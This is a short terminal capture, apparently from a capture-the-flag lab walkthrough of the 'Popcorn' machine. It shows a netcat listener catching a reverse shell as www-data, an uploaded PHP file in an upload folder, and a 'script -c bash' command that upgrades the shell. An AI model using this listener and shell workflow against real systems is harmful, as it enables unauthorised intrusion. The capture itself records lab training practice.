 ┌──(root💀kali)-[/home/zprytka/Downloads]
└─# nc -lnvp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.6.
Ncat: Connection from 10.10.10.6:48302.
ls
1
19a6fcfcba6cc2c6d371eb754074d095adb5d291.php
723bc28f9b6f924cca68ccdff96b6190566ca6b4.png
noss.png
script -c bash /dev/null
www-data@popcorn:/var/www/torrent/upload$